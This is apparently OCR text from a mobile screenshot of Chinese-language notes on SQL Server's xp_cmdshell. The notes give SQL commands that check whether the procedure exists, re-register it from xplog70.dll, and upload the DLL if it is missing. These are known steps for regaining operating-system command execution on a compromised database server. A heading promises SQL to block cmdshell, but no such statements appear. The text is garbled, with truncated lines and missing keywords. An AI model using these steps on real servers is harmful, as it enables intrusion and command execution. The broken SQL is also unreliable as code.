
判断存储扩展是否存在
select count(*) from master.dbo.sysobje
and name='xp_cmdshell'
返回结果为1就OK
恢复xp_cmdshell
Exec master.dbo.addextendedproc
'xp_cmdshell','xplog70.dll';select
count(*
master.dbo.sysobjects where xtype='X' 
name='xp_cmdshell'
返回结果为1就OK
否则上传xplog7.0.dll
Exec master.dbo.addextendedproc
'xp_cmdshell','C:/WinNt/System32/xplog7
堵上cmdshell的SQL语句